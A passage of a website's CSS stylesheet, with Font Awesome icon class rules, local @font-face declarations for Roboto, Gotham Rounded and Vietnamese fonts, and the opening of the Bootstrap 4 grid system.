
.fa-slideshare:before {
    content: "";
}

.fa-twitch:before {
    content: "";
}

.fa-yelp:before {
    content: "";
}

.fa-newspaper-o:before {
    content: "";
}

.fa-wifi:before {
    content: "";
}

.fa-calculator:before {
    content: "";
}

.fa-paypal:before {
    content: "";
}

.fa-google-wallet:before {
    content: "";
}

.fa-cc-visa:before {
    content: "";
}

.fa-cc-mastercard:before {
    content: "";
}

.fa-cc-discover:before {
    content: "";
}

.fa-cc-amex:before {
    content: "";
}

.fa-cc-paypal:before {
    content: "";
}

.fa-cc-stripe:before {
    content: "";
}

.fa-bell-slash:before {
    content: "";
}

.fa-bell-slash-o:before {
    content: "";
}

.fa-trash:before {
    content: "";
}

.fa-copyright:before {
    content: "";
}

.fa-at:before {
    content: "";
}

.fa-eyedropper:before {
    content: "";
}

.fa-paint-brush:before {
    content: "";
}

.fa-birthday-cake:before {
    content: "";
}

.fa-area-chart:before {
    content: "";
}

.fa-pie-chart:before {
    content: "";
}

.fa-line-chart:before {
    content: "";
}

.fa-lastfm:before {
    content: "";
}

.fa-lastfm-square:before {
    content: "";
}

.fa-toggle-off:before {
    content: "";
}

.fa-toggle-on:before {
    content: "";
}

.fa-bicycle:before {
    content: "";
}

.fa-bus:before {
    content: "";
}

.fa-ioxhost:before {
    content: "";
}

.fa-angellist:before {
    content: "";
}

.fa-cc:before {
    content: "";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "";
}

.fa-meanpath:before {
    content: "";
}

.fa-buysellads:before {
    content: "";
}

.fa-connectdevelop:before {
    content: "";
}

.fa-dashcube:before {
    content: "";
}

.fa-forumbee:before {
    content: "";
}

.fa-leanpub:before {
    content: "";
}

.fa-sellsy:before {
    content: "";
}

.fa-shirtsinbulk:before {
    content: "";
}

.fa-simplybuilt:before {
    content: "";
}

.fa-skyatlas:before {
    content: "";
}

.fa-cart-plus:before {
    content: "";
}

.fa-cart-arrow-down:before {
    content: "";
}

.fa-diamond:before {
    content: "";
}

.fa-ship:before {
    content: "";
}

.fa-user-secret:before {
    content: "";
}

.fa-motorcycle:before {
    content: "";
}

.fa-street-view:before {
    content: "";
}

.fa-heartbeat:before {
    content: "";
}

.fa-venus:before {
    content: "";
}

.fa-mars:before {
    content: "";
}

.fa-mercury:before {
    content: "";
}

.fa-intersex:before,
.fa-transgender:before {
    content: "";
}

.fa-transgender-alt:before {
    content: "";
}

.fa-venus-double:before {
    content: "";
}

.fa-mars-double:before {
    content: "";
}

.fa-venus-mars:before {
    content: "";
}

.fa-mars-stroke:before {
    content: "";
}

.fa-mars-stroke-v:before {
    content: "";
}

.fa-mars-stroke-h:before {
    content: "";
}

.fa-neuter:before {
    content: "";
}

.fa-genderless:before {
    content: "";
}

.fa-facebook-official:before {
    content: "";
}

.fa-pinterest-p:before {
    content: "";
}

.fa-whatsapp:before {
    content: "";
}

.fa-server:before {
    content: "";
}

.fa-user-plus:before {
    content: "";
}

.fa-user-times:before {
    content: "";
}

.fa-hotel:before,
.fa-bed:before {
    content: "";
}

.fa-viacoin:before {
    content: "";
}

.fa-train:before {
    content: "";
}

.fa-subway:before {
    content: "";
}

.fa-medium:before {
    content: "";
}

.fa-yc:before,
.fa-y-combinator:before {
    content: "";
}

.fa-optin-monster:before {
    content: "";
}

.fa-opencart:before {
    content: "";
}

.fa-expeditedssl:before {
    content: "";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: "";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "";
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "";
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "";
}

.fa-mouse-pointer:before {
    content: "";
}

.fa-i-cursor:before {
    content: "";
}

.fa-object-group:before {
    content: "";
}

.fa-object-ungroup:before {
    content: "";
}

.fa-sticky-note:before {
    content: "";
}

.fa-sticky-note-o:before {
    content: "";
}

.fa-cc-jcb:before {
    content: "";
}

.fa-cc-diners-club:before {
    content: "";
}

.fa-clone:before {
    content: "";
}

.fa-balance-scale:before {
    content: "";
}

.fa-hourglass-o:before {
    content: "";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "";
}

.fa-hourglass:before {
    content: "";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "";
}

.fa-hand-scissors-o:before {
    content: "";
}

.fa-hand-lizard-o:before {
    content: "";
}

.fa-hand-spock-o:before {
    content: "";
}

.fa-hand-pointer-o:before {
    content: "";
}

.fa-hand-peace-o:before {
    content: "";
}

.fa-trademark:before {
    content: "";
}

.fa-registered:before {
    content: "";
}

.fa-creative-commons:before {
    content: "";
}

.fa-gg:before {
    content: "";
}

.fa-gg-circle:before {
    content: "";
}

.fa-tripadvisor:before {
    content: "";
}

.fa-odnoklassniki:before {
    content: "";
}

.fa-odnoklassniki-square:before {
    content: "";
}

.fa-get-pocket:before {
    content: "";
}

.fa-wikipedia-w:before {
    content: "";
}

.fa-safari:before {
    content: "";
}

.fa-chrome:before {
    content: "";
}

.fa-firefox:before {
    content: "";
}

.fa-opera:before {
    content: "";
}

.fa-internet-explorer:before {
    content: "";
}

.fa-tv:before,
.fa-television:before {
    content: "";
}

.fa-contao:before {
    content: "";
}

.fa-500px:before {
    content: "";
}

.fa-amazon:before {
    content: "";
}

.fa-calendar-plus-o:before {
    content: "";
}

.fa-calendar-minus-o:before {
    content: "";
}

.fa-calendar-times-o:before {
    content: "";
}

.fa-calendar-check-o:before {
    content: "";
}

.fa-industry:before {
    content: "";
}

.fa-map-pin:before {
    content: "";
}

.fa-map-signs:before {
    content: "";
}

.fa-map-o:before {
    content: "";
}

.fa-map:before {
    content: "";
}

.fa-commenting:before {
    content: "";
}

.fa-commenting-o:before {
    content: "";
}

.fa-houzz:before {
    content: "";
}

.fa-vimeo:before {
    content: "";
}

.fa-black-tie:before {
    content: "";
}

.fa-fonticons:before {
    content: "";
}

.fa-reddit-alien:before {
    content: "";
}

.fa-edge:before {
    content: "";
}

.fa-credit-card-alt:before {
    content: "";
}

.fa-codiepie:before {
    content: "";
}

.fa-modx:before {
    content: "";
}

.fa-fort-awesome:before {
    content: "";
}

.fa-usb:before {
    content: "";
}

.fa-product-hunt:before {
    content: "";
}

.fa-mixcloud:before {
    content: "";
}

.fa-scribd:before {
    content: "";
}

.fa-pause-circle:before {
    content: "";
}

.fa-pause-circle-o:before {
    content: "";
}

.fa-stop-circle:before {
    content: "";
}

.fa-stop-circle-o:before {
    content: "";
}

.fa-shopping-bag:before {
    content: "";
}

.fa-shopping-basket:before {
    content: "";
}

.fa-hashtag:before {
    content: "";
}

.fa-bluetooth:before {
    content: "";
}

.fa-bluetooth-b:before {
    content: "";
}

.fa-percent:before {
    content: "";
}

.fa-gitlab:before {
    content: "";
}

.fa-wpbeginner:before {
    content: "";
}

.fa-wpforms:before {
    content: "";
}

.fa-envira:before {
    content: "";
}

.fa-universal-access:before {
    content: "";
}

.fa-wheelchair-alt:before {
    content: "";
}

.fa-question-circle-o:before {
    content: "";
}

.fa-blind:before {
    content: "";
}

.fa-audio-description:before {
    content: "";
}

.fa-volume-control-phone:before {
    content: "";
}

.fa-braille:before {
    content: "";
}

.fa-assistive-listening-systems:before {
    content: "";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "";
}

.fa-glide:before {
    content: "";
}

.fa-glide-g:before {
    content: "";
}

.fa-signing:before,
.fa-sign-language:before {
    content: "";
}

.fa-low-vision:before {
    content: "";
}

.fa-viadeo:before {
    content: "";
}

.fa-viadeo-square:before {
    content: "";
}

.fa-snapchat:before {
    content: "";
}

.fa-snapchat-ghost:before {
    content: "";
}

.fa-snapchat-square:before {
    content: "";
}

.fa-pied-piper:before {
    content: "";
}

.fa-first-order:before {
    content: "";
}

.fa-yoast:before {
    content: "";
}

.fa-themeisle:before {
    content: "";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "";
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "";
}

.fa-handshake-o:before {
    content: "";
}

.fa-envelope-open:before {
    content: "";
}

.fa-envelope-open-o:before {
    content: "";
}

.fa-linode:before {
    content: "";
}

.fa-address-book:before {
    content: "";
}

.fa-address-book-o:before {
    content: "";
}

.fa-vcard:before,
.fa-address-card:before {
    content: "";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
    content: "";
}

.fa-user-circle:before {
    content: "";
}

.fa-user-circle-o:before {
    content: "";
}

.fa-user-o:before {
    content: "";
}

.fa-id-badge:before {
    content: "";
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "";
}

.fa-quora:before {
    content: "";
}

.fa-free-code-camp:before {
    content: "";
}

.fa-telegram:before {
    content: "";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: "";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "";
}

.fa-shower:before {
    content: "";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: "";
}

.fa-podcast:before {
    content: "";
}

.fa-window-maximize:before {
    content: "";
}

.fa-window-minimize:before {
    content: "";
}

.fa-window-restore:before {
    content: "";
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "";
}

.fa-bandcamp:before {
    content: "";
}

.fa-grav:before {
    content: "";
}

.fa-etsy:before {
    content: "";
}

.fa-imdb:before {
    content: "";
}

.fa-ravelry:before {
    content: "";
}

.fa-eercast:before {
    content: "";
}

.fa-microchip:before {
    content: "";
}

.fa-snowflake-o:before {
    content: "";
}

.fa-superpowers:before {
    content: "";
}

.fa-wpexplorer:before {
    content: "";
}

.fa-meetup:before {
    content: "";
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Black.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Black.woff") format("woff");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-BoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-BoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-BlackItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-BlackItalic.woff") format("woff");
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Light.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Light.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Italic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Italic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Bold.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-LightItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-LightItalic.woff") format("woff");
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-ThinItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-ThinItalic.woff") format("woff");
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-MediumItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-MediumItalic.woff") format("woff");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Thin.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Thin.woff") format("woff");
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Medium.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Elle Futura";
    src: url("../fonts/font_temp/ElleFutura.woff2") format("woff2"),
        url("../fonts/font_temp/ElleFutura.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedBoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedBoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedBold.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedBold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedLightItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedLightItalic.woff") format("woff");
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedLight.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedLight.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedMediumItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedMediumItalic.woff") format("woff");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedMedium.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedMedium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRounded.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRounded.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Rockness";
    src: url("../fonts/font_temp/SVN-Rockness.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-Rockness.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Bebas Neue";
    src: url("../fonts/font_temp/BebasNeue-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/BebasNeue-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Medium.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-SemiBold.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-SemiBold.woff") format("woff");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Thin.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Thin.woff") format("woff");
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Light.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Light.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Black.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Black.woff") format("woff");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Bold.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaBold.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaBold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaBoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaBoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-Georgia.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-Georgia.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
    width: device-width;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

.container,
.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper,
.procedure .procedure-head {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1140px;
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-sm-11 {
